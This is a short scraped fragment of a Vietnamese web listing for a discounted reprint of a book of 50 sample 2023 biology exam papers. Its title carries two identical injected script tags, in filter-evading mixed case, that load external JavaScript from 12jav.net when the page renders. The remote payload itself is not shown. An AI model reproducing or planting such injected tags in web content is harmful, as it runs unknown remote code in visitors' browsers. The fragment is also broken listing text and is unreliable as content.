 Giảm giá [Mã giảm 26%] Sách 50 Đề Minh Họa 2023 Môn Sinh Học (Tái Bản). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 